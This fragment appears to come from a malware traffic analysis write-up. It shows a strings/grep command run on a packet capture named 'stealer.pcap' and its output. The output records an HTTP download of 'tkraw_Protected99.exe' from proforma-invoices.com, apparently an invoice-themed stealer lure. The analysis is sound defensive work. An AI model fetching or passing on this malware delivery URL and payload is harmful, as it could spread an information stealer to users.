 └─$ strings stealer.pcap |grep -A 14 -B 1 "tkraw_Protected99.exe"
proforma-invoices
GET /proforma/tkraw_Protected99.exe HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: proforma-invoices.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Last-Modified: Wed, 10 Apr 2019 04:44:31 GMT
Content-Type: application/x-msdownload
Content-Length: 2025472
Accept-Ranges: bytes
Date: Wed, 10 Apr 2019 20:37:54 GMT
Server: LiteSpeed
Connection: Keep-Alive
!This program cannot be run in DOS mode.